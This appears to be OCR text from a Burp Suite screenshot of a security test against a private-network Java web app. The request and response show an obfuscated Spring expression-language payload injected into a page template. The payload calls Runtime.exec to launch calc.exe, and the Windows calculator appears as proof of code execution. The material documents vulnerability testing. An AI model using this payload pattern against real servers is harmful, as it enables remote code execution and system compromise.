 Burp Suite Professional v1.7.37 - Temporary Project - test
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
1 × 2 × 3 × 4 × 5 × ...
Go Cancel < > Target: http://10.5.5.26:8080 ?
Request
Raw Params Headers Hex
GET / HTTP/1.1
Host: 10.5.5.26:8080
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/92.0.4515.159 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Referer: http://10.5.5.26:8080/login;jsessionid=5773B4A4A88675A8750E3E0B816066A6
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: JSESSIONID=5773B4A4A88675A8750E3E0B816066A6;
remember-me=
Connection: close
? < + > Type a search term 0 matches
Done
Response
Raw Headers Hex HTML Re
HTTP/1.1 200
Content-Type: text/html;charset=UTF-8
Content-Language: zh-CN
Date: Tue, 31 Aug 2021 02:03:00 GMT
Connection: close
Content-Length: 982
<!DOCTYPE html>
<html xmlns="http://www.w3.org/1999/
xmlns:sec="http://www.thymeleaf.o
<head>
<meta charset="UTF-8" />
<title>Hello</title>
<link rel="stylesheet" href="https://c
integrity="sha256-eSi1q2PG6J7g7ib17y
</head>
<body>
<div class="container">
<div class="row">
<article>
<h2>Hello,
#{T(String).getClass().forName(&#39;java.la&#39;+&#39;ng.Ru&#39;+&#39;ntime&#39;).getMethod(&#39;ex&#39;+&#39;ec&#39;,
T(String[])).invoke(T(String).getClass().forName(&#39;java.la&#39;+&#39;ng.Ru&#39;+&#39;ntime&#39;).getMethod(&#39;getRun&#39;+&#39;time&
#39;).invoke(T(String).getClass().forName(&#39;java.la&#39;+&#39;ng.Ru&#39;+&#39;ntime&#39;)), new String[]{&#39;calc.exe&#39;})}</h2>
<p>This is admin panel.</p>
</article>
</div>
</div>
</body>
</html>
? < + > Type a search term 0 matches
1,140 bytes | 34 millis
计算器
标准
0
MC MR M+ M- MS M˅
% CE C
¹/x x² ²√x ÷
7 8 9 ×
4 5 6 −
1 2 3 +
+/− 0 . =